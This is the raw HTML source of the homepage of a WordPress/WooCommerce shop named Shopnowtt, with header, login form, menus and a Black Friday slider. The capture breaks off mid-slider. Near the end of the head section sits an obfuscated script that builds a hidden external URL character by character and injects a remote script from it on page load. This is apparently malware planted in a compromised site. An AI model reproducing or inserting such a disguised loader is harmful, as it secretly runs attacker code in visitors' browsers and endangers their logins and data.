<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/pages/2124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://shopnowtt.com/' />
<link rel="alternate" type="application/json+oembed" href="https://shopnowtt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopnowtt.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shopnowtt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopnowtt.com%2F&#038;format=xml" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="home page-template-default page page-id-2124 wp-custom-logo theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5 elementor-page elementor-page-2124">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c3eb90f301" /><input type="hidden" name="_wp_http_referer" value="/?cms_block=pre-footer-christmas" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-2124" class="post-2124 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="2124" class="elementor elementor-2124">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2610318 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2610318" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8802676" data-id="8802676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a812175 elementor-widget elementor-widget-slider_revolution" data-id="a812175" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START blackfriday1 REVOLUTION SLIDER 6.7.12 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="woodmart-black-friday-demo_wrapper" data-source="gallery" style="visibility:hidden;background:#202328;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="woodmart-black-friday-demo" style="" data-version="6.7.12">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-107" data-title="Slide" data-thumb="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-one-bg-100x50.jpg" data-anim="adpr:false;ms:600;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="retail-black-friday-slider-one-bg.jpg" width="905" height="480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-one-bg.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-44-slide-107-layer-0" 
								data-type="text"
								data-color="#f6f6f6"
								data-rsp_ch="on"
								data-xy="x:c;xo:1px;y:290px;"
								data-text="w:normal;s:25;l:21;a:center;"
								data-dim="w:365px;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:11;font-family:'Hind Guntur';"
							>Free Delivery on $800 or Above 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:139px;"
								data-text="s:82;l:55;a:center;"
								data-dim="w:256px;"
								data-frame_0="y:-48px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:10;font-family:'Mr Dafoe';"
							>Payment  
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-2" 
								data-type="text"
								data-color="#1e2228"
								data-rsp_ch="on"
								data-xy="x:c;xo:7px;y:54px;"
								data-text="s:12;l:12;fw:500;a:inherit;"
								data-dim="w:174;"
								data-frame_0="y:-67px;"
								data-frame_1="e:expo.out;st:700;sp:800;sR:700;"
								data-frame_999="o:0;st:w;sR:7500;"
								style="z-index:16;font-family:'Poppins';text-transform:uppercase;"
							>Safe and conveninet shopping 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;xo:-30px;y:204px;"
								data-text="s:45;l:55;a:center;"
								data-dim="w:266px;"
								data-frame_0="y:-48px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:9;font-family:'Mr Dafoe';"
							>Accepted on Delivery 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:4px;y:33px;"
								data-text="l:22;a:inherit;"
								data-dim="w:325px;h:53px;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:700;sp:800;sR:700;"
								data-frame_999="o:0;st:w;sR:7500;"
								style="z-index:15;"
							><img decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="353" height="58" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-two-layer-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-13" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:18px;y:3px;"
								data-text="l:22;a:inherit;"
								data-dim="w:124px;h:124px;"
								data-vbility="t,t,t,f"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:600;sp:800;sR:600;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:14;"
							><img decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="160" height="160" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-one-layer-4.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-14" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:39px;y:195px;"
								data-text="l:22;a:inherit;"
								data-dim="w:139px;h:45px;"
								data-vbility="t,t,t,f"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:17;"
							><img loading="lazy" decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="172" height="56" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-one-layer-6.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-107-layer-15" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:6px;y:334px;"
								data-text="l:22;a:inherit;"
								data-dim="w:212px;h:67px;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:700;sp:800;sR:700;"
								data-frame_999="o:0;st:w;sR:7500;"
								style="z-index:13;"
							><img loading="lazy" decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="261" height="82" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-one-layer-5.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-108" data-title="Slide" data-thumb="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-two-bg-100x50.jpg" data-anim="adpr:false;ms:600;" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="retail-black-friday-slider-two-bg.jpg" width="905" height="480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-two-bg.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-44-slide-108-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;xo:150px;y:c;yo:-62px;"
								data-text="s:61;l:57;fw:600;a:center;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:6;font-family:'Poppins';"
							>SAVE UP 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-108-layer-2" 
								class="color-primary"
								data-type="text"
								data-color="#262626"
								data-rsp_ch="on"
								data-xy="x:c;xo:151px;y:71px;"
								data-text="s:18;l:18;ls:0px;fw:500;a:inherit;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:600;sp:800;sR:600;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:9;font-family:'Poppins';text-transform:uppercase;"
							>DON'T MISS 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-108-layer-3" 
								data-type="text"
								data-color="#f6f6f6"
								data-rsp_ch="on"
								data-xy="x:c;xo:149px;y:320px;"
								data-text="w:normal;s:18;l:21;fw:500;a:center;"
								data-dim="w:290px;h:31px;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:800;sp:800;sR:800;"
								data-frame_999="o:0;st:w;sR:7400;"
								style="z-index:7;font-family:'Hind Guntur';"
							>On New Arrivals 
							</rs-layer><!--

							--><a
								id="slider-44-slide-108-layer-10" 
								class="rs-layer rev-btn"
								href="/shop/" target="_self"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c;xo:150px;y:b;yo:68px;"
								data-text="s:11;l:11;fw:700;a:inherit;"
								data-padding="t:11;r:24;b:9;l:24;"
								data-border="bos:solid;boc:rgba(255, 255, 255, 0.8);bow:2px,2px,2px,2px;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:900;sp:800;sR:900;"
								data-frame_999="o:0;st:w;sR:7300;"
								data-frame_hover="boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:200;"
								style="z-index:8;font-family:'Hind Guntur';text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Shop Now 
							</a><!--

							--><rs-layer
								id="slider-44-slide-108-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:55px;y:59px;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:316px;h:52px;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:600;sp:800;sR:600;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:5;"
							><img decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="353" height="58" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-two-layer-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-108-layer-13" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;xo:149px;y:c;yo:19px;"
								data-text="s:122;l:89;fw:600;a:center;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:10;font-family:'Poppins';"
